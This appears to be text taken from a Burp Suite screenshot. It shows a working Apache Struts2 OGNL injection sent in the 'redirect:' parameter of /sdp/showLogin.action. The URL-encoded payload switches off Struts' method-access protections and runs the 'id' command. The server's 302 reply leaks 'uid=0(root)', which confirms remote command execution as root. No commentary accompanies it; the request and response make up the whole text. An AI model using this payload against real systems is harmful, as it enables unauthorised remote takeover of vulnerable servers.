 Request
Pretty Raw Hex
\n
1 GET /sdp/showLogin.action?
redirect:%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%3Dfalse%2C%23f%3D
%23_memberAccess.getClass%28%29.getDeclaredField%28%27allowStaticMethodAccess%27%29%2C%23f.setA
ccessible%28true%29%2C%23f.set%28%23_memberAccess%2Ctrue%29%2C@org.apache.commons.io.IOUtils@to
String%28@java.lang.Runtime@getRuntime%28%29.exec%28%27id%27%29.getInputStream%28%29%29%7D
HTTP/1.1
2 Host:
3 Cookie: JSESSIONID=1FA6E51C90461287A4085ED02BBD37BB
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.7
7 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Connection: close
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Moved Temporarily
2 Server: Apache-Coyote/1.1
3 Location: sdp/uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
4 Date: Wed, 31 Jan 2024 21:54:44 GMT
5 Connection: close
6 Content-Length: 295
7
8 <html>
<body>
<p>
Redirecting to <a href=" /sdp/uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
9 ">
/sdp/uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
10 </a>
</p>
</body>
</html>
Search
0 highlights